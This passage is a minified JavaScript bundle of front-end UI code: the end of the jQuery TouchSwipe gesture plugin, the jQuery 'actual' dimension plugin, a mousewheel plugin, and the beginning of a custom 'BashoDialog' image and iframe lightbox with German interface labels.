$this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&typeof method==='string'){if(plugin[method]){return plugin[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('Method '+method+' does not exist on jQuery.swipe');}}
else if(!plugin&&(typeof method==='object'||!method)){return init.apply(this,arguments);}
return $this;};$.fn.swipe.defaults=defaults;$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL};$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT};$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO};$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:ALL_FINGERS};function init(options){if(options&&(options.allowPageScroll===undefined&&(options.swipe!==undefined||options.swipeStatus!==undefined))){options.allowPageScroll=NONE;}
if(options.click!==undefined&&options.tap===undefined){options.tap=options.click;}
if(!options){options={};}
options=$.extend({},$.fn.swipe.defaults,options);return this.each(function(){var $this=$(this);var plugin=$this.data(PLUGIN_NS);if(!plugin){plugin=new TouchSwipe(this,options);$this.data(PLUGIN_NS,plugin);}});}
function TouchSwipe(element,options){var useTouchEvents=(SUPPORTS_TOUCH||!options.fallbackToMouseEvents),START_EV=useTouchEvents?'touchstart':'mousedown',MOVE_EV=useTouchEvents?'touchmove':'mousemove',END_EV=useTouchEvents?'touchend':'mouseup',LEAVE_EV=useTouchEvents?null:'mouseleave',CANCEL_EV='touchcancel';var distance=0,direction=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null;var $element=$(element);var phase="start";var fingerCount=0;var fingerData=null;var startTime=0,endTime=0,previousTouchEndTime=0,previousTouchFingerCount=0,doubleTapStartTime=0;var singleTapTimeout=null;try{$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);}
catch(e){$.error('events not supported '+START_EV+','+CANCEL_EV+' on jQuery.swipe');}
this.enable=function(){$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);return $element;};this.disable=function(){removeListeners();return $element;};this.destroy=function(){removeListeners();$element.data(PLUGIN_NS,null);return $element;};this.option=function(property,value){if(options[property]!==undefined){if(value===undefined){return options[property];}else{options[property]=value;}}else{$.error('Option '+property+' does not exist on jQuery.swipe.options');}
return null;}
function touchStart(jqEvent){if(getTouchInProgress())
return;if($(jqEvent.target).closest(options.excludedElements,$element).length>0)
return;var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;phase=PHASE_START;if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
else{jqEvent.preventDefault();}
distance=0;direction=null;pinchDirection=null;duration=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;pinchDistance=0;fingerData=createAllFingerData();maximumsMap=createMaximumsData();cancelMultiFingerRelease();if(!SUPPORTS_TOUCH||(fingerCount===options.fingers||options.fingers===ALL_FINGERS)||hasPinches()){createFingerData(0,evt);startTime=getTimeStamp();if(fingerCount==2){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}
if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}}
else{ret=false;}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);return ret;}
else{setTouchInProgress(true);}
return null;};function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase===PHASE_END||phase===PHASE_CANCEL||inMultiFingerRelease())
return;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;var currentFinger=updateFingerData(evt);endTime=getTimeStamp();if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
phase=PHASE_MOVE;if(fingerCount==2){if(startTouchesDistance==0){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}else{updateFingerData(event.touches[1]);endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end);pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end);}
pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance);pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance);}
if((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH||hasPinches()){direction=calculateDirection(currentFinger.start,currentFinger.end);validateDefaultEvent(jqEvent,direction);distance=calculateDistance(currentFinger.start,currentFinger.end);duration=calculateDuration();setMaxDistance(direction,distance);if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}
if(!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=true;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds);}
if(!options.triggerOnTouchEnd&&inBounds){phase=getNextPhase(PHASE_MOVE);}
else if(options.triggerOnTouchLeave&&!inBounds){phase=getNextPhase(PHASE_END);}
if(phase==PHASE_CANCEL||phase==PHASE_END){triggerHandler(event,phase);}}}
else{phase=PHASE_CANCEL;triggerHandler(event,phase);}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);}}
function touchEnd(jqEvent){var event=jqEvent.originalEvent;if(SUPPORTS_TOUCH){if(event.touches.length>0){startMultiFingerRelease();return true;}}
if(inMultiFingerRelease()){fingerCount=previousTouchFingerCount;}
jqEvent.preventDefault();endTime=getTimeStamp();duration=calculateDuration();if(didSwipeBackToCancel()){phase=PHASE_CANCEL;triggerHandler(event,phase);}else if(options.triggerOnTouchEnd||(options.triggerOnTouchEnd==false&&phase===PHASE_MOVE)){phase=PHASE_END;triggerHandler(event,phase);}
else if(!options.triggerOnTouchEnd&&hasTap()){phase=PHASE_END;triggerHandlerForGesture(event,phase,TAP);}
else if(phase===PHASE_MOVE){phase=PHASE_CANCEL;triggerHandler(event,phase);}
setTouchInProgress(false);return null;}
function touchCancel(){fingerCount=0;endTime=0;startTime=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;cancelMultiFingerRelease();setTouchInProgress(false);}
function touchLeave(jqEvent){var event=jqEvent.originalEvent;if(options.triggerOnTouchLeave){phase=getNextPhase(PHASE_END);triggerHandler(event,phase);}}
function removeListeners(){$element.unbind(START_EV,touchStart);$element.unbind(CANCEL_EV,touchCancel);$element.unbind(MOVE_EV,touchMove);$element.unbind(END_EV,touchEnd);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave);}
setTouchInProgress(false);}
function getNextPhase(currentPhase){var nextPhase=currentPhase;var validTime=validateSwipeTime();var validDistance=validateSwipeDistance();var didCancel=didSwipeBackToCancel();if(!validTime||didCancel){nextPhase=PHASE_CANCEL;}
else if(validDistance&&currentPhase==PHASE_MOVE&&(!options.triggerOnTouchEnd||options.triggerOnTouchLeave)){nextPhase=PHASE_END;}
else if(!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave){nextPhase=PHASE_CANCEL;}
return nextPhase;}
function triggerHandler(event,phase){var ret=undefined;if(didSwipe()||hasSwipes()){ret=triggerHandlerForGesture(event,phase,SWIPE);}
else if((didPinch()||hasPinches())&&ret!==false){ret=triggerHandlerForGesture(event,phase,PINCH);}
if(didDoubleTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP);}
else if(didLongTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,LONG_TAP);}
else if(didTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,TAP);}
if(phase===PHASE_CANCEL){touchCancel(event);}
if(phase===PHASE_END){if(SUPPORTS_TOUCH){if(event.touches.length==0){touchCancel(event);}}
else{touchCancel(event);}}
return ret;}
function triggerHandlerForGesture(event,phase,gesture){var ret=undefined;if(gesture==SWIPE){$element.trigger('swipeStatus',[phase,direction||null,distance||0,duration||0,fingerCount]);if(options.swipeStatus){ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount);if(ret===false)return false;}
if(phase==PHASE_END&&validateSwipe()){$element.trigger('swipe',[direction,distance,duration,fingerCount]);if(options.swipe){ret=options.swipe.call($element,event,direction,distance,duration,fingerCount);if(ret===false)return false;}
switch(direction){case LEFT:$element.trigger('swipeLeft',[direction,distance,duration,fingerCount]);if(options.swipeLeft){ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount);}
break;case RIGHT:$element.trigger('swipeRight',[direction,distance,duration,fingerCount]);if(options.swipeRight){ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount);}
break;case UP:$element.trigger('swipeUp',[direction,distance,duration,fingerCount]);if(options.swipeUp){ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount);}
break;case DOWN:$element.trigger('swipeDown',[direction,distance,duration,fingerCount]);if(options.swipeDown){ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount);}
break;}}}
if(gesture==PINCH){$element.trigger('pinchStatus',[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchStatus){ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);if(ret===false)return false;}
if(phase==PHASE_END&&validatePinch()){switch(pinchDirection){case IN:$element.trigger('pinchIn',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchIn){ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;case OUT:$element.trigger('pinchOut',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchOut){ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;}}}
if(gesture==TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);if(hasDoubleTap()&&!inDoubleTap()){doubleTapStartTime=getTimeStamp();singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}},this),options.doubleTapThreshold);}else{doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}}}}
else if(gesture==DOUBLE_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('doubletap',[event.target]);if(options.doubleTap){ret=options.doubleTap.call($element,event,event.target);}}}
else if(gesture==LONG_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('longtap',[event.target]);if(options.longTap){ret=options.longTap.call($element,event,event.target);}}}
return ret;}
function validateSwipeDistance(){var valid=true;if(options.threshold!==null){valid=distance>=options.threshold;}
return valid;}
function didSwipeBackToCancel(){var cancelled=false;if(options.cancelThreshold!==null&&direction!==null){cancelled=(getMaxDistance(direction)-distance)>=options.cancelThreshold;}
return cancelled;}
function validatePinchDistance(){if(options.pinchThreshold!==null){return pinchDistance>=options.pinchThreshold;}
return true;}
function validateSwipeTime(){var result;if(options.maxTimeThreshold){if(duration>=options.maxTimeThreshold){result=false;}else{result=true;}}
else{result=true;}
return result;}
function validateDefaultEvent(jqEvent,direction){if(options.allowPageScroll===NONE||hasPinches()){jqEvent.preventDefault();}else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:if((options.swipeLeft&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case RIGHT:if((options.swipeRight&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case UP:if((options.swipeUp&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;case DOWN:if((options.swipeDown&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;}}}
function validatePinch(){var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance;}
function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut);}
function didPinch(){return!!(validatePinch()&&hasPinches());}
function validateSwipe(){var hasValidTime=validateSwipeTime();var hasValidDistance=validateSwipeDistance();var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var didCancel=didSwipeBackToCancel();var valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid;}
function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown);}
function didSwipe(){return!!(validateSwipe()&&hasSwipes());}
function validateFingers(){return((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH);}
function validateEndPoint(){return fingerData[0].end.x!==0;}
function hasTap(){return!!(options.tap);}
function hasDoubleTap(){return!!(options.doubleTap);}
function hasLongTap(){return!!(options.longTap);}
function validateDoubleTap(){if(doubleTapStartTime==null){return false;}
var now=getTimeStamp();return(hasDoubleTap()&&((now-doubleTapStartTime)<=options.doubleTapThreshold));}
function inDoubleTap(){return validateDoubleTap();}
function validateTap(){return((fingerCount===1||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance===0));}
function validateLongTap(){return((duration>options.longTapThreshold)&&(distance<DOUBLE_TAP_THRESHOLD));}
function didTap(){return!!(validateTap()&&hasTap());}
function didDoubleTap(){return!!(validateDoubleTap()&&hasDoubleTap());}
function didLongTap(){return!!(validateLongTap()&&hasLongTap());}
function startMultiFingerRelease(){previousTouchEndTime=getTimeStamp();previousTouchFingerCount=event.touches.length+1;}
function cancelMultiFingerRelease(){previousTouchEndTime=0;previousTouchFingerCount=0;}
function inMultiFingerRelease(){var withinThreshold=false;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime
if(diff<=options.fingerReleaseThreshold){withinThreshold=true;}}
return withinThreshold;}
function getTouchInProgress(){return!!($element.data(PLUGIN_NS+'_intouch')===true);}
function setTouchInProgress(val){if(val===true){$element.bind(MOVE_EV,touchMove);$element.bind(END_EV,touchEnd);if(LEAVE_EV){$element.bind(LEAVE_EV,touchLeave);}}else{$element.unbind(MOVE_EV,touchMove,false);$element.unbind(END_EV,touchEnd,false);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave,false);}}
$element.data(PLUGIN_NS+'_intouch',val===true);}
function createFingerData(index,evt){var id=evt.identifier!==undefined?evt.identifier:0;fingerData[index].identifier=id;fingerData[index].start.x=fingerData[index].end.x=evt.pageX||evt.clientX;fingerData[index].start.y=fingerData[index].end.y=evt.pageY||evt.clientY;return fingerData[index];}
function updateFingerData(evt){var id=evt.identifier!==undefined?evt.identifier:0;var f=getFingerData(id);f.end.x=evt.pageX||evt.clientX;f.end.y=evt.pageY||evt.clientY;return f;}
function getFingerData(id){for(var i=0;i<fingerData.length;i++){if(fingerData[i].identifier==id){return fingerData[i];}}}
function createAllFingerData(){var fingerData=[];for(var i=0;i<=5;i++){fingerData.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});}
return fingerData;}
function setMaxDistance(direction,distance){distance=Math.max(distance,getMaxDistance(direction));maximumsMap[direction].distance=distance;}
function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance;return undefined;}
function createMaximumsData(){var maxData={};maxData[LEFT]=createMaximumVO(LEFT);maxData[RIGHT]=createMaximumVO(RIGHT);maxData[UP]=createMaximumVO(UP);maxData[DOWN]=createMaximumVO(DOWN);return maxData;}
function createMaximumVO(dir){return{direction:dir,distance:0}}
function calculateDuration(){return endTime-startTime;}
function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x);var diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY));}
function calculatePinchZoom(startDistance,endDistance){var percent=(endDistance/startDistance)*1;return percent.toFixed(2);}
function calculatePinchDirection(){if(pinchZoom<1){return OUT;}
else{return IN;}}
function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)));}
function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x;var y=endPoint.y-startPoint.y;var r=Math.atan2(y,x);var angle=Math.round(r*180/Math.PI);if(angle<0){angle=360-Math.abs(angle);}
return angle;}
function calculateDirection(startPoint,endPoint){var angle=calculateAngle(startPoint,endPoint);if((angle<=45)&&(angle>=0)){return LEFT;}else if((angle<=360)&&(angle>=315)){return LEFT;}else if((angle>=135)&&(angle<=225)){return RIGHT;}else if((angle>45)&&(angle<135)){return DOWN;}else{return UP;}}
function getTimeStamp(){var now=new Date();return now.getTime();}
function getbounds(el){el=$(el);var offset=el.offset();var bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()}
return bounds;}
function isInBounds(point,bounds){return(point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom);};}}));;
/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
;(function($){$.fn.addBack=$.fn.addBack||$.fn.andSelf;$.fn.extend({actual:function(method,options){if(!this[method]){throw'$.actual => The jQuery method "'+method+'" you called does not exist';}
var defaults={absolute:false,clone:false,includeMargin:false};var configs=$.extend(defaults,options);var $target=this.eq(0);var fix,restore;if(configs.clone===true){fix=function(){var style='position: absolute !important; top: -1000 !important; ';$target=$target.clone().attr('style',style).appendTo('body');};restore=function(){$target.remove();};}else{var tmp=[];var style='';var $hidden;fix=function(){$hidden=$target.parents().addBack().filter(':hidden');style+='visibility: hidden !important; display: block !important; ';if(configs.absolute===true)style+='position: absolute !important; ';$hidden.each(function(){var $this=$(this);var thisStyle=$this.attr('style');tmp.push(thisStyle);$this.attr('style',thisStyle?thisStyle+';'+style:style);});};restore=function(){$hidden.each(function(i){var $this=$(this);var _tmp=tmp[i];if(_tmp===undefined){$this.removeAttr('style');}else{$this.attr('style',_tmp);}});};}
fix();var actual=/(outer)/.test(method)?$target[method](configs.includeMargin):$target[method]();restore();return actual;}});})(jQuery);;
/* Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks;}}
$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,false);}}else{this.onmousewheel=handler;}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,false);}}else{this.onmousewheel=null;}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel");},unmousewheel:function(fn){return this.unbind("mousewheel",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=true,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120;}
if(orgEvent.detail){delta=-orgEvent.detail/3;}
deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta;}
if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120;}
if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120;}
args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}})(jQuery);;(function($)
{var BashoDialog=function(element,options)
{var elem=$(element);var obj=this;var settings=$.extend({dialog_layout:'image',dialog_layout_is_parsed:false,element_is_trigger:false,bind_elements:true,css_name_space:'basho-dialog',data_name_space:'data-basho',append_layout_to:'body',mobile_version:false,create_thumb_menue:false},options.settings||{});var settings_controls=$.extend({enable_noscroll:true,enable_keys:true,enable_mousewheel:true,noscroll_class:'basho-no-scroll',enable_swipe:true,enable_zoom:true},options.controls||{});var settings_show=$.extend({show_ui:true,type:'slide',slide_to_start:false,slide_to_end:false,slide_duration:1000,slide_duration_scroll:100,slide_duration_swipe:100,slide_duration_thumb:100,slide_width:false,overlay_fade_duration:400},options.show||{});var settings_functions=$.extend({getLayout:null,drawElement:null,onCreation:null,onClose:null,onOpen:null,onResize:null},options.functions||{});var settings_textpatterns=$.extend({next:'Nächstes',prev:'Vorheriges',close:'Schließen',paging_title:'Eintrag',paging_from:'von',menue:'Menü',reset:'Zurücksetzen',element:'Bild',element_from:'von'},options.textpatterns||{});var settings_css=$.extend({add_namespace:true,call:'-call',element_content:'-content',ui_element:'-ui',info_element:'-info'},options.css||{});var settings_data_keys=$.extend({add_namespace:true,main:'-dialog',layout:'-layout',content:'-content-row',content_type:'-content-type',content_layout:'-content-layout',call:'-call',id:'-id',text:'-text',textpattern:'-tp',control:'-control',element:'-element',parameters:'-parameters',height:'-height',image_big:'-image-big',image_thumb:'-thumb',element_resize:'-resize',toggle_selector:'-toggle-selector',open:"-open"},options.data_keys||{});var settings_images=$.extend({image_title_attr:"title",max_width:false,max_height:false},options.images||{});var settings_iframes=$.extend({max_width:false,max_height:false},options.iframes||{});var _variables={current_call_class:false,layout:false,template:false,templates:[],ui_state:true,layout_content:false,layout_thumb:false,dimensions:{height:false,width:false,spacing_height:false,spacing_width:false,scrollbar_width:false,thumbscroller_width:false},elements:[],element_counter:1,element_ids:[],active_element:false,active_element_id:false,loaded_images:[],loaded_images_dimensions:[],csss_classes:{control_next:[],control_prev:[]}};var _data_keys={overlay:"overlay",height:"height",content_area:"content-area",content:"content-row",content_layout:"content-layout",element:"element",element_center:'element-center',control:"control",image:"image",text:"text",variables:"variables",base_height:"base",textpattern:"textpattern",thumb_area:"thumb-area",thumbs:"thumbs",thumb:"thumb",info_elements:"info"};var _css_states={active:'-active',disabled:'-disabled',resize:"-resize"};this.init=function()
{obj.setNameSpace();obj.getLayout();_variables.dimensions.scrollbar_width=obj.getScrollBarWidth();elem.each(function()
{var current_element=$(this);elementObject=obj.getBaseData(current_element);switch(elementObject.content_type)
{case"image-link":var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("href");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
current_element.removeAttr("href");if(!settings.dialog_layout_is_parsed)
{if(current_element.find("img").length)
{image_thumb_src=current_element.find("img").attr("src");}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.find("img").attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"image":if(!settings.dialog_layout_is_parsed)
{var image_thumb_src,image_big_src;image_thumb_src=current_element.attr("src");if(typeof(current_element.attr(settings_data_keys.image_big))!="undefined")
{image_big_src=current_element.attr(settings_data_keys.image_big);}else
{image_big_src=image_thumb_src;}
if(typeof(current_element.attr(settings_data_keys.image_thumb))!="undefined")
{image_thumb_src=current_element.attr(settings_data_keys.image_thumb);}
elementObject.image_src_thumb=image_thumb_src;elementObject.image_src_big=image_big_src;elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,_data_keys.image).attr("src",image_big_src);}
break;case"iframe-link":if(!settings.dialog_layout_is_parsed)
{var iframe_src=current_element.attr("href");current_element.removeAttr("href");elementObject.title=current_element.attr(settings_images.image_title_attr);elementObject=obj.getTemplate(elementObject);obj.getMainKeyElement(elementObject.template,"iframe").attr("iframe-src",iframe_src);}
break;default:if(!settings.dialog_layout_is_parsed)
{elementObject=obj.getTemplate(elementObject);}
break;}
if(settings.dialog_layout_is_parsed)
{elementObject.template=_variables.layout_content.find("li:nth-child("+_variables.element_counter+"n)");}
elementObject=obj.setTemplate(elementObject,current_element);if(!settings.dialog_layout_is_parsed)
{_variables.layout_content.append(elementObject.template.html());}
if(settings.create_thumb_menue)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template=_variables.layout_thumb.find("li:nth-child("+_variables.element_counter+"n)");}else
{elementObject=obj.getThumb(elementObject);}
elementObject=obj.setThumb(elementObject,current_element);if(elementObject.thumb_template&&!settings.dialog_layout_is_parsed)
{_variables.layout_thumb.append(elementObject.thumb_template.html());}}
elementObject=obj.setElementDimensions(elementObject);current_element.attr(_data_keys.element,elementObject.element_id);if(settings.bind_elements)
{current_element.bind("click",function()
{obj.openElement(current_element.attr(_data_keys.element));});}
_variables.elements[_variables.element_counter]=elementObject;_variables.element_counter++;}).promise().done(function()
{obj.setElementsBaseDimensions();obj.setTextPatterns(settings_textpatterns);if(typeof(settings_functions.onCreation)==="function")
{settings_functions.onCreation(obj);}});};this.getLayout=function()
{var layout=false;if(typeof(settings_functions.getLayout)=="function")
{layout=settings_functions.getLayout();}else
{if(!settings.dialog_layout_is_parsed)
{layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]").html();}}
_variables.layout=$(document.createElement('div'));var elementClasses=elem.attr('class').split(/\s+/);_variables.current_call_class=elementClasses[0];_variables.layout.attr(settings_data_keys.call,_variables.current_call_class);_variables.layout.addClass(settings_css.call).addClass(settings_css.call_disabled);if(settings.dialog_layout_is_parsed)
{var parsed_layout=$('body').find("["+settings_data_keys.layout+"="+settings.dialog_layout+"]");if(parsed_layout.length)
{parsed_layout.find("["+settings_data_keys.main+"="+_data_keys.overlay+"]").detach().appendTo(_variables.layout);parsed_layout.remove();layout=true;}}
if(layout)
{if(!settings.dialog_layout_is_parsed)
{_variables.layout.html(layout);}
_variables.layout_content=obj.getMainKeyElement(_variables.layout,_data_keys.content);if(!settings.dialog_layout_is_parsed)
{var content_templates=[];obj.getMainKeyElement(_variables.layout_content,_data_keys.content_layout).each(function()
{var content_type=$(this).attr(settings_data_keys.content_layout);var content_html=$(this).html();content_templates[content_type]=content_html;_variables.layout_content.find("["+settings_data_keys.content_layout+"="+content_type+"]").html("");});for(content_type in content_templates)
{var element_base=_variables.layout_content.clone();element_base.find("["+settings_data_keys.content_layout+"="+content_type+"]").replaceWith(content_templates[content_type]);element_base.find("["+settings_data_keys.main+"= "+_data_keys.content_layout+"]").remove();element_base.find("["+settings_data_keys.main+"= "+_data_keys.element+"]").addClass(settings_css.element_content+"-"+content_type);_variables.templates[content_type]=element_base.html();}
_variables.layout_content.html("");}
_variables.layout_thumb=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);if(settings.element_is_trigger)
{elem=obj.getMainKeyElement(_variables.layout,_data_keys.element);settings.bind_elements=false;}
if(elem.length==1)
{settings.create_thumb_menue=false;}
if(settings.create_thumb_menue)
{if(!settings.dialog_layout_is_parsed)
{if(typeof(_variables.layout_thumb)!="undefined")
{_variables.templates[_data_keys.thumb]=_variables.layout_thumb.html();_variables.layout_thumb.html("");}else
{settings.create_thumb_menue=false;}}}else
{if(typeof(_variables.layout_thumb)!="undefined")
{obj.getMainKeyElement(_variables.layout,_data_keys.thumb_area).remove();}}
$(settings.append_layout_to).append(_variables.layout);obj.getBaseSpacing();obj.setBaseDimensions();}};this.getBaseData=function(current_element)
{var elementObject={};elementObject.content_type=current_element.attr(settings_data_keys.content_type);elementObject.element_counter=_variables.element_counter;if(typeof(current_element.attr(settings_data_keys.id))!="undefined")
{elementObject.id=current_element.attr(settings_data_keys.id);_variables.element_ids[elementObject.id]=_variables.element_counter;}
return elementObject;};this.getTemplate=function(elementObject)
{var template=$(document.createElement('div'));switch(elementObject.content_type)
{case"image":case"image-link":template.html(_variables.templates["image"]);break;case"iframe-link":template.html(_variables.templates["iframe"]);break;default:template.html(_variables.templates[elementObject.content_type]);break;}
elementObject.template=template;return elementObject;}
this.getThumb=function(elementObjec)
{var thumb_template=$(document.createElement('div'));if(typeof(_variables.templates[_data_keys.thumb])!="undefined")
{thumb_template.html(_variables.templates[_data_keys.thumb]);elementObject.thumb_template=thumb_template;}else
{elementObject.thumb_template=false;}
return elementObject;};this.setTemplate=function(elementObject,current_element)
{if(typeof(settings_functions.drawElement)=="function")
{elementObject=settings_functions.drawElement(elementObject,current_element);}
if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(current_element,_data_keys.text).each(function()
{elementObject[$(this).attr(settings_data_keys.text)]=$(this).html();});obj.getMainKeyElement(elementObject.template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
if(elem.length>1)
{obj.getMainKeyElement(elementObject.template,_data_keys.variables).each(function()
{switch($(this).attr(settings_data_keys.text))
{case"overall_count":$(this).html(elem.length);break;case"counter":$(this).html(_variables.element_counter);break;}});}else
{obj.getMainKeyElement(elementObject.template,_data_keys.info_elements).addClass(settings_css.info_element_disabled);}
